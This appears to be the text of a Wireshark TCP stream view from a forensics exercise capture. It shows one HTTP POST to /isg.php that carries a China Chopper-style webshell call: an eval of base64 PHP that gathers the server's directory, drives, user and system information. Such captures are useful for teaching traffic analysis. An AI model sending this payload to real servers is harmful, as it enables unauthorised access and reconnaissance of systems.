 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 05-ISG.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Referer: http://192.168.1.10
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 692
Connection: Close
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rl
c19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJd
KTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bm
N0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhw
X3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D
分组 4。1 客户端 分组，0 服务器 分组，0 turn(s).点击选择。
192.168.1.2:1218 → 192.168.1.10:80 (978 bytes) 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助